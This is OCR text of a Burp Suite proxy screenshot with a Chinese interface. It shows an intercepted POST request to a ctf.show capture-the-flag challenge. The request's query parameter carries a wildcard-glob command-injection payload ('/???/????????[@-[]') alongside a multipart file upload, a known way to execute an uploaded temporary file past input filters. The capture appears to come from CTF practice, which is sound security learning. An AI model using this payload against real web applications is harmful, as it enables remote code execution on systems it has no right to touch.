 拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求https://decf8973-866b-49af-974f-a8c1cde8074f.challenge.ctf.show:443 [124.223.158.81] 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码 长度
19:13:10 18 Jan... HTTP → 请求 POST https://decf8973-866b-49af-974f-a8c1cde8074f.challenge.ctf.show/
19:14:31 18 Jan... HTTP → 请求 GET http://detectportal.firefox.com/canonical.html
19:14:36 18 Jan... HTTP → 请求 GET http://detectportal.firefox.com/canonical.html
19:14:41 18 Jan... HTTP → 请求 GET http://detectportal.firefox.com/canonical.html
19:14:46 18 Jan... HTTP → 请求 GET http://detectportal.firefox.com/canonical.html
19:14:51 18 Jan... HTTP → 请求 GET http://detectportal.firefox.com/canonical.html
19:14:56 18 Jan... HTTP → 请求 GET http://detectportal.firefox.com/canonical.html
请求
美化 Raw Hex \n
1 POST /?c=%20/???/????????[@-[] HTTP/1.1
2 Host: decf8973-866b-49af-974f-a8c1cde8074f.challenge.ctf.show
3 User-Agent : zlctf_edge
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate, br
7 Content-Type : multipart/form-data; boundary=---------------------------237965633597632261916831​45538
8 Content-Length : 255
9 Origin: http://localhost
10 Referer: http://localhost/
11 Upgrade-Insecure-Requests : 1
12 Sec-Fetch-Dest : document
13 Sec-Fetch-Mode : navigate
14 Sec-Fetch-Site : cross-site
15 Sec-Fetch-User : ?1
16 Priority: u=0, i
17 Te: trailers
Inspector
请求属性 2
请求查询参数 1
请求主体参数 1
请求cookies 0
请求头 17